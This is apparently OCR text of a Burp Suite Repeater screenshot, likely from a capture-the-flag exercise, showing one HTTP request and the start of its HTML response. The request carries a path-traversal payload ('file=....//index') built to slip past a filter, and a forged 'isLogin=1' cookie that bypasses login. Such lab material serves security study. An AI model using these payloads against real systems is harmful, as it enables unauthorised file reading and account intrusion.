 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × ...
Send Cancel < ▼ > ▼ Target: http://111.200.241.244:57245 ?
Request
Pretty Raw \n Actions
1 GET //admin/admin.php?file=....//index&ext=php HTTP/1.1
2 Host: 111.200.241.244:57245
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/90.0.4430.212 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0
.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Cookie: PHPSESSID=d4pog0tnsgjoaeudjl6c86n7g4; isLogin=1
9 Connection: close
10
11
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: nginx/1.10.3 (Ubuntu)
3 Date: Sat, 05 Mar 2022 08:35:08 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 Vary: Accept-Encoding
7 content-text: text/html;charset=gbk
8 Content-Length: 44248
9
10 <!DOCTYPE html>
11 <html lang="en">
12 <head>
13 <meta charset="utf-8">
14 <meta name="viewport" content="width=device-width, initial-scale=1.0">
15 <meta name="description" content="Creative - Bootstrap 3 Responsive Admin Template">
16 <meta name="author" content="GeeksLabs">
17 <meta name="keyword" content="Creative, Dashboard, Admin, Template, Theme, Bootstrap,
18 <link rel="shortcut icon" href="img/favicon.png">
19
20 <title>
Creative - Bootstrap Admin Template
</title>
21
INSPECTOR
S 英 •,